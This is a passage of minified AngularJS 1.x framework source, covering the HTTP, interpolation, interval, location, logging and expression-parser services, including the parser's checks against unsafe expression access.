e!==s&&(fe(e)||pe(e))&&(s=e,o)&&c(n,o,s,i||t.name),s},{instance:s,identifier:o})):(s=a.instantiate(t,n,i),o&&c(n,o,s,i||t.name),s)};function c(e,t,n,r){if(!e||!fe(e.$scope))throw $("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",r,t);e.$scope[t]=n}}]}function mn(){this.$get=["$window",function(e){return se(e.document)}]}function gn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function vn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof se&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var yn="application/json",$n={"Content-Type":yn+";charset=utf-8"},bn=/^\[|^\{(?!\{)/,wn={"[":/]$/,"{":/}$/},xn=/^\)\]\}',?\n/,En=$("$http"),Sn=function(e){return function(){throw En("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function Cn(e){return fe(e)?y(e)?e.toISOString():Z(e):e}function Tn(){this.$get=function(){return function(e){var r;return e?(r=[],_(e,function(e,n){null===e||le(e)||(de(e)?ae(e,function(e,t){r.push(o(n)+"="+o(Cn(e)))}):r.push(o(n)+"="+o(Cn(e))))}),r.join("&")):""}}}function kn(){this.$get=function(){return function(e){var t;return e?(t=[],function n(e,r,i){if(null===e||le(e))return;de(e)?ae(e,function(e,t){n(e,r+"["+(fe(e)?t:"")+"]")}):fe(e)&&!y(e)?_(e,function(e,t){n(e,r+(i?"":"[")+t+(i?"":"]"))}):t.push(o(r)+"="+o(Cn(e)))}(e,"",!0),t.join("&")):""}}}function Nn(e,t){var n,r;return e=he(e)&&(n=e.replace(xn,"").trim())&&((t=t("Content-Type"))&&0===t.indexOf(yn)||(r=(t=n).match(bn))&&wn[r[0]].test(t))?ee(n):e}function An(e){var t,n=ve();function r(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return he(e)?ae(e.split("\n"),function(e){t=e.indexOf(":"),r(oe(me(e.substr(0,t))),me(e.substr(t+1)))}):fe(e)&&ae(e,function(e,t){r(oe(t),me(e))}),n}function On(t){var n;return function(e){return n=n||An(t),e?void 0===(e=n[oe(e)])?null:e:n}}function Mn(t,n,r,e){return pe(e)?e(t,n,r):(ae(e,function(e){t=e(t,n,r)}),t)}function _n(e){return 200<=e&&e<300}function Pn(){var v=this.defaults={transformResponse:[Nn],transformRequest:[function(e){return fe(e)&&"[object File]"!==N.call(e)&&"[object Blob]"!==N.call(e)&&"[object FormData]"!==N.call(e)?Z(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:w($n),put:w($n),patch:w($n)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},y=!1,c=(this.useApplyAsync=function(e){return C(e)?(y=!!e,this):y},!0),t=(this.useLegacyPromiseExtensions=function(e){return C(e)?(c=!!e,this):c},this.interceptors=[]);this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(f,h,e,d,p,a){var m=e("$http"),u=(v.paramSerializer=he(v.paramSerializer)?a.get(v.paramSerializer):v.paramSerializer,[]);function g(e){if(!S.isObject(e))throw $("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ue({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e),t=(n.headers=function(e){var t,n,r,i=v.headers,o=ue({},e.headers);e:for(t in i=ue({},i.common,i[oe(e.method)])){for(r in n=oe(t),o)if(oe(r)===n)continue e;o[t]=i[t]}return function(e,n){var r,i={};return ae(e,function(e,t){pe(e)?null!=(r=e(n))&&(i[t]=r):i[t]=e}),i}(o,w(e))}(e),n.method=x(n.method),n.paramSerializer=he(n.paramSerializer)?a.get(n.paramSerializer):n.paramSerializer,[function(e){var n=e.headers,t=Mn(e.data,On(n),ie,e.transformRequest);return le(t)&&ae(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),le(e.withCredentials)&&!le(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(i,e){var o,s=p.defer(),t=s.promise,n=i.headers,a=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(i.url,i.paramSerializer(i.params));g.pendingRequests.push(i),t.then(l,l),!i.cache&&!v.cache||!1===i.cache||"GET"!==i.method&&"JSONP"!==i.method||(o=fe(i.cache)?i.cache:fe(v.cache)?v.cache:m);o&&(C(r=o.get(a))?B(r)?r.then(c,c):de(r)?u(r[1],r[0],w(r[2]),r[3]):u(r,200,{},"OK"):o.put(a,t));{var r;le(r)&&((r=Wr(i.url)?h()[i.xsrfCookieName||v.xsrfCookieName]:ie)&&(n[i.xsrfHeaderName||v.xsrfHeaderName]=r),f(i.method,a,e,function(e,t,n,r){o&&(_n(e)?o.put(a,[e,t,An(n),r]):o.remove(a));function i(){u(t,e,n,r)}y?d.$applyAsync(i):(i(),d.$$phase||d.$apply())},n,i.timeout,i.withCredentials,i.responseType))}return t;function u(e,t,n,r){(_n(t=-1<=t?t:0)?s.resolve:s.reject)({data:e,status:t,headers:On(n),config:i,statusText:r})}function c(e){u(e.data,e.status,w(e.headers()),e.statusText)}function l(){var e=g.pendingRequests.indexOf(i);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(s,s)},ie]),r=p.when(n);for(ae(u,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var i=t.shift(),o=t.shift(),r=r.then(i,o);return c?(r.success=function(t){return Be(t,"fn"),r.then(function(e){t(e.data,e.status,e.headers,n)}),r},r.error=function(t){return Be(t,"fn"),r.then(null,function(e){t(e.data,e.status,e.headers,n)}),r}):(r.success=Sn("success"),r.error=Sn("error")),r;function s(e){var t=ue({},e);return e.data?t.data=Mn(e.data,e.headers,e.status,n.transformResponse):t.data=e.data,_n(e.status)?t:p.reject(t)}}return ae(t,function(e){u.unshift(he(e)?a.get(e):a.invoke(e))}),g.pendingRequests=[],function(){ae(arguments,function(n){g[n]=function(e,t){return g(ue({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ae(arguments,function(r){g[r]=function(e,t,n){return g(ue({},n||{},{method:r,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Dn(){this.$get=function(){return function(){return new c.XMLHttpRequest}}}function jn(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,r){return b=r,w=($=e).defer,x=t.angular.callbacks,E=n[0],function(e,r,t,i,n,o,s,a){if($.$$incOutstandingRequestCount(),r=r||$.url(),"jsonp"==oe(e))var u="_"+(x.counter++).toString(36),c=(x[u]=function(e){x[u].data=e,x[u].called=!0},f=r.replace("JSON_CALLBACK","angular.callbacks."+u),h=u,d=function(e,t){y(i,e,x[u].data,"",t),x[u]=ce},p=E.createElement("script"),m=null,p.type="text/javascript",p.src=f,p.async=!0,Ze(p,"load",m=function(e){nt(p,"load",m),nt(p,"error",m),E.body.removeChild(p),p=null;var t=-1,n="unknown";e&&(n=(e="load"!==e.type||x[h].called?e:{type:"error"}).type,t="error"===e.type?404:200),d&&d(t,n)}),Ze(p,"error",m),E.body.appendChild(p),m);else{var l=b(e,r),f=(l.open(e,r,!0),ae(n,function(e,t){C(e)&&l.setRequestHeader(t,e)}),l.onload=function(){var e=l.statusText||"",t="response"in l?l.response:l.responseText,n=1223===l.status?204:l.status;0===n&&(n=t?200:"file"==Br(r).protocol?404:0),y(i,n,t,l.getAllResponseHeaders(),e)},function(){y(i,-1,null,null,"")});if(l.onerror=f,l.onabort=f,s&&(l.withCredentials=!0),a)try{l.responseType=a}catch(e){if("json"!==a)throw e}l.send(le(t)?null:t)}var f,h,d,p,m,g;function v(){c&&c(),l&&l.abort()}function y(e,t,n,r,i){C(g)&&w.cancel(g),c=l=null,e(t,n,r,i),$.$$completeOutstandingRequest(ce)}0<o?g=w(v,o):B(o)&&o.then(v)};var $,b,w,x,E}]}var Ln=S.$interpolateMinErr=$("$interpolate");function In(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var y=w.length,$=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function r(i,e,t,r){r=!!r;for(var n,o,s,a,u=0,c=[],l=[],f=i.length,h=[],d=[];u<f;){if(-1==(o=i.indexOf(w,u))||-1==(n=i.indexOf(x,o+y))){u!==f&&h.push(b(i.substring(u)));break}u!==o&&h.push(b(i.substring(u,o))),o=i.substring(o+y,n),c.push(o),l.push(m(o,p)),u=n+$,d.push(h.length),h.push("")}if(t&&1<h.length&&Ln.throwNoconcat(i),!e||c.length)return s=function(e){for(var t=0,n=c.length;t<n;t++){if(r&&le(e[t]))return;h[d[t]]=e[t]}return h.join("")},a=function(e){return t?v.getTrusted(t,e):v.valueOf(e)},ue(function(e){var t=0,n=c.length,r=new Array(n);try{for(;t<n;t++)r[t]=l[t](e);return s(r)}catch(e){g(Ln.interr(i,e))}},{exp:i,expressions:c,$$watchDelegate:function(r,i){var o;return r.$watchGroup(l,function(e,t){var n=s(e);pe(i)&&i.call(this,n,e!==t?o:n,r),o=n})}});function p(e){try{if(e=a(e),r&&!C(e))return e;var t=e;if(null==t)return"";switch(typeof t){case"string":break;case"number":t=""+t;break;default:t=Z(t)}return t}catch(e){g(Ln.interr(i,e))}}}return r.startSymbol=function(){return w},r.endSymbol=function(){return x},r}]}function Rn(){this.$get=["$rootScope","$window","$q","$$q",function(h,d,p,m){var g={};function e(e,t,n,r){var i=4<arguments.length,o=i?ke(arguments,4):[],s=d.setInterval,a=d.clearInterval,u=0,c=C(r)&&!r,l=(c?m:p).defer(),f=l.promise;return n=C(n)?n:0,f.then(null,null,i?function(){e.apply(null,o)}:e),f.$$intervalId=s(function(){l.notify(u++),0<n&&n<=u&&(l.resolve(u),a(f.$$intervalId),delete g[f.$$intervalId]),c||h.$apply()},t),g[f.$$intervalId]=l,f}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),d.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}Ln.throwNoconcat=function(e){throw Ln("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},Ln.interr=function(e,t){return Ln("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var Fn=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,qn={http:80,https:443,ftp:21},Hn=$("$location");function Vn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=_e(t[n]);return t.join("/")}function Bn(e,t){e=Br(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=v(e.port)||qn[e.protocol]||null}function Wn(e,t){var n="/"!==e.charAt(0),e=Br(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=Oe(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function zn(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function Un(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Yn(e){return e.replace(/(#.+)|#$/,"$1")}function Xn(r,i,o){this.$$html5=!0,o=o||"",Bn(r,this),this.$$parse=function(e){var t=zn(i,e);if(!he(t))throw Hn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,i);Wn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){var n;return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=zn(r,e))?n=C(t=zn(o,n=t))?i+(zn("/",t)||t):r+n:C(t=zn(i,e))?n=i+t:i==e+"/"&&(n=i),n&&this.$$parse(n),!!n)}}function Gn(r,i,o){Bn(r,this),this.$$parse=function(e){var t,n=zn(r,e)||zn(i,e);le(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",le(n)&&(r=e,this.replace())):le(t=zn(o,n))&&(t=n),Wn(t,this),this.$$path=function(e,t,n){var r=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(r.exec(t))return e;return(n=r.exec(e))?n[1]:e}(this.$$path,t,r),this.$$compose()},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return Un(r)==Un(e)&&(this.$$parse(e),!0)}}function Kn(r,i,o){this.$$html5=!0,Gn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){var n;return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(r==Un(e)?n=e:(t=zn(i,e))?n=r+o+t:i===e+"/"&&(n=i),n&&this.$$parse(n),!!n)},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+o+this.$$url}}var Jn={$$html5:!1,$$replace:!1,absUrl:Qn("$$absUrl"),url:function(e){var t;return le(e)?this.$$url:(!(t=Fn.exec(e))[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this)},protocol:Qn("$$protocol"),host:Qn("$$host"),port:Qn("$$port"),path:Zn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(he(n)||b(n))n=n.toString(),this.$$search=Oe(n);else{if(!fe(n))throw Hn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ae(n=T(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:le(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Zn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Qn(e){return function(){return this[e]}}function Zn(t,n){return function(e){return le(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function er(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return V(e)?(g.enabled=e,this):fe(e)?(V(e.enabled)&&(g.enabled=e.enabled),V(e.requireBase)&&(g.requireBase=e.requireBase),V(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(s,a,t,i,o){var e,n,r=a.baseHref(),u=a.url();if(g.enabled){if(!r&&g.requireBase)throw Hn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=u.substring(0,u.indexOf("/",u.indexOf("//")+2))+(r||"/"),e=t.history?Xn:Kn}else n=Un(u),e=Gn;var c,l=(r=n).substr(0,Un(r).lastIndexOf("/")+1),f=((c=new e(n,l,"#"+m)).$$parseLinkUrl(u,u),c.$$state=a.state(),/^\s*(javascript|mailto):/i);function h(e,t,n){var r=c.url(),i=c.$$state;try{a.url(e,t,n),c.$$state=a.state()}catch(e){throw c.url(r),c.$$state=i,e}}i.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=se(e.target);"a"!==Ce(t[0]);)if(t[0]===i[0]||!(t=t.parent())[0])return;var n=t.prop("href"),r=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=Br(n.animVal).href),f.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||c.$$parseLinkUrl(n,r)&&(e.preventDefault(),c.absUrl()!=a.url())&&(s.$apply(),o.angular["ff-684208-preventDefault"]=!0)}}),Yn(c.absUrl())!=Yn(u)&&a.url(c.absUrl(),!0);var d=!0;return a.onUrlChange(function(r,i){le(zn(l,r))?o.location.href=r:(s.$evalAsync(function(){var e,t=c.absUrl(),n=c.$$state;c.$$parse(r),c.$$state=i,e=s.$broadcast("$locationChangeStart",r,t,i,n).defaultPrevented,c.absUrl()===r&&(e?(c.$$parse(t),c.$$state=n,h(t,!1,n)):(d=!1,p(t,n)))}),s.$$phase||s.$digest())}),s.$watch(function(){var n=Yn(a.url()),e=Yn(c.absUrl()),r=a.state(),i=c.$$replace,o=n!==e||c.$$html5&&t.history&&r!==c.$$state;(d||o)&&(d=!1,s.$evalAsync(function(){var e=c.absUrl(),t=s.$broadcast("$locationChangeStart",e,n,c.$$state,r).defaultPrevented;c.absUrl()===e&&(t?(c.$$parse(n),c.$$state=r):(o&&h(e,i,r===c.$$state?null:c.$$state),p(n,r)))})),c.$$replace=!1}),c;function p(e,t){s.$broadcast("$locationChangeSuccess",c.absUrl(),e,c.$$state,t)}}]}function tr(){var r=!0,i=this;this.debugEnabled=function(e){return C(e)?(r=e,this):r},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){r&&e.apply(i,arguments)})};var e;function n(e){var n=t.console||{},r=n[e]||n.log||ce,e=!1;try{e=!!r.apply}catch(e){}return e?function(){var t=[];return ae(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),r.apply(n,t)}:function(e,t){r(e,null==t?"":t)}}}]}ae([Kn,Gn,Xn],function(t){t.prototype=Object.create(Jn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t===Xn&&this.$$html5)return this.$$state=le(e)?null:e,this;throw Hn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API")}});var f=$("$parse");function nr(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw f("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function rr(e,t){if(he(e+=""))return e;throw f("iseccst","Cannot convert object to primitive value! Expression: {0}",t)}function ir(e,t){if(e){if(e.constructor===e)throw f("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw f("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw f("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw f("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var or=Function.prototype.call,sr=Function.prototype.apply,ar=Function.prototype.bind;function ur(e,t){if(e){if(e.constructor===e)throw f("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===or||e===sr||e===ar)throw f("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function cr(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw f("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var lr=ve(),fr=(ae("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){lr[e]=!0}),{n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'}),hr=function(e){this.options=e},h=(hr.prototype={constructor:hr,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,r,i,o,s=this.text.charAt(this.index);'"'===s||"'"===s?this.readString(s):this.isNumber(s)||"."===s&&this.isNumber(this.peek())?this.readNumber():this.isIdent(s)?this.readIdent():this.is(s,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:s}),this.index++):this.isWhitespace(s)?this.index++:(n=(t=s+this.peek())+this.peek(2),o=lr[s],r=lr[t],i=lr[n],o||r||i?(this.tokens.push({index:this.index,text:o=i?n:r?t:s,operator:!0}),this.index+=o.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;t=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw f("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,t,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var r=this.peek();if("e"==n&&this.isExpOperator(r))e+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){for(var t=this.index,n=(this.index++,""),r=e,i=!1;this.index<this.text.length;){var o,s=this.text.charAt(this.index);if(r+=s,i)"u"===s?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=fr[s]||s,i=!1;else if("\\"===s)i=!0;else{if(s===e)return this.index++,void this.tokens.push({index:t,text:r,constant:!0,value:n});n+=s}this.index++}this.throwError("Unterminated quote",t)}},function(e,t){this.lexer=e,this.options=t});function dr(e,t){return void 0!==e?e:t}function pr(e,t){return void 0===e?t:void 0===t?e:e+t}function mr(e,t){return!e(t).$stateful}function u(e,t){var n,r;switch(e.type){case h.Program:n=!0,ae(e.body,function(e){u(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case h.Literal:e.constant=!0,e.toWatch=[];break;case h.UnaryExpression:u(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case h.BinaryExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case h.LogicalExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case h.ConditionalExpression:u(e.test,t),u(e.alternate,t),u(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case h.Identifier:e.constant=!1,e.toWatch=[e];break;case h.MemberExpression:u(e.object,t),e.computed&&u(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case h.CallExpression:n=!!e.filter&&mr(t,e.callee.name),r=[],ae(e.arguments,function(e){u(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&mr(t,e.callee.name)?r:[e];break;case h.AssignmentExpression:u(e.left,t),u(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case h.ArrayExpression:n=!0,r=[],ae(e.elements,function(e){u(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)}),e.constant=n,e.toWatch=r;break;case h.ObjectExpression:n=!0,r=[],ae(e.properties,function(e){u(e.value,t),n=n&&e.value.constant,e.value.constant||r.push.apply(r,e.value.toWatch)}),e.constant=n,e.toWatch=r;break;case h.ThisExpression:e.constant=!1,e.toWatch=[]}}function gr(e){var t;if(1==e.length)return 1!==(t=(e=e[0].expression).toWatch).length||t[0]!==e?t:ie}function vr(e){return e.type===h.Identifier||e.type===h.MemberExpression}function yr(e){if(1===e.body.length&&vr(e.body[0].expression))return{type:h.AssignmentExpression,left:e.body[0].expression,right:{type:h.NGValueParameter},operator:"="}}function $r(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===h.Literal||e.body[0].expression.type===h.ArrayExpression||e.body[0].expression.type===h.ObjectExpression)}function br(e){return e.constant}function wr(e,t){this.astBuilder=e,this.$filter=t}function xr(e,t){this.astBuilder=e,this.$filter=t}h.Program="Program",h.ExpressionStatement="ExpressionStatement",h.AssignmentExpression="AssignmentExpression",h.ConditionalExpression="ConditionalExpression",h.LogicalExpression="LogicalExpression",h.BinaryExpression="BinaryExpression",h.UnaryExpression="UnaryExpression",h.CallExpression="CallExpression",h.MemberExpression="MemberExpression",h.Identifier="Identifier",h.Literal="Literal",h.ArrayExpression="ArrayExpression",h.Property="Property",h.ObjectExpression="ObjectExpression",h.ThisExpression="ThisExpression",h.NGValueParameter="NGValueParameter",h.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:h.Program,body:e}},expressionStatement:function(){return{type:h.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:h.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:h.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:h.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:h.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:h.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:h.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=T(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:h.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:h.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:h.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:h.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:h.Identifier,name:e.text}},constant:function(){return{type:h.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:h.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:h.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:h.ObjectExpression,properties:t}},throwError:function(e,t){throw f("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw f("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw f("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,r){return this.peekAhead(0,e,t,n,r)},peekAhead:function(e,t,n,r,i){if(this.tokens.length>e){var e=this.tokens[e],o=e.text;if(o===t||o===n||o===r||o===i||!t&&!n&&!r&&!i)return 